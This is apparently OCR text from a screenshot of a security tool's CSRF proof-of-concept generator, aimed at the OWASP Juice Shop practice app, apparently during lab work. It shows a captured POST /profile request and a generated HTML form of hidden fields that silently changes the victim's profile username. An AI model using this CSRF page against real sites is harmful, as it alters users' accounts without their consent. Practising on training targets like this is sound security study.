 CSRF PoC generator
Request to: https://juice-shop.herokuapp.com
Options
Pretty Raw Hex
\n
Inspector
1 POST /profile HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; token=
Search
0 highlights
CSRF HTML:
3 <body>
4 <script>history.pushState('', '', '/');</script>
5 <form action="https://juice-shop.herokuapp.com/profile" method="POST">
6 <input type="hidden" name="Upgrade&#45;Insecure&#45;Requests&#58;&#32;1" value="" />
7 <input type="hidden" name="Sec&#45;Fetch&#45;Dest&#58;&#32;document" value="" />
8 <input type="hidden" name="Sec&#45;Fetch&#45;Mode&#58;&#32;navigate" value="" />
9 <input type="hidden" name="Sec&#45;Fetch&#45;Site&#58;&#32;same&#45;origin" value=""
10 <input type="hidden" name="Sec&#45;Fetch&#45;User&#58;&#32;&#63;1" value="" />
11 <input type="hidden" name="Priority&#58;&#32;u" value="0&#44;&#32;i" />
12 <input type="hidden" name="Te&#58;&#32;trailers" value="" />
13 <input type="hidden" name="Connection&#58;&#32;keep&#45;alive" value="" />
14 <input type="hidden" name="username" value="shahdshoalla" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
19
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close